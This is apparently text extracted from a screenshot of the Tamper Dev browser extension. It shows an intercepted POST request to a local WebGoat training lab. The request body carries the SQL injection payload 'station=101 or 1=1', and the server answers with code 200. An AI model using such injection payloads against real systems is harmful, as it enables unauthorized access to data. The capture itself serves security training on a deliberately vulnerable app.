 Tamper Dev
“Tamper Dev”已开始调试此浏览器
取消
HTTP Request
Method
Request URL
POST
http://localhost/WebGoat/attack?Screen=77&menu=1100
Header Name
Header Value
Accept
text/html,application/xhtml+xml,application/x
Header Name
Header Value
Content-Type
application/x-www-form-urlencoded
Header Name
Header Value
Add HTTP Header
Text
Hex Editor
Request body
station=101 or 1=1&SUBMIT=Go%21
HTTP Response
Response Code
Request URL
200
http://localhost/WebGoat/attack?Screen=77&menu=1100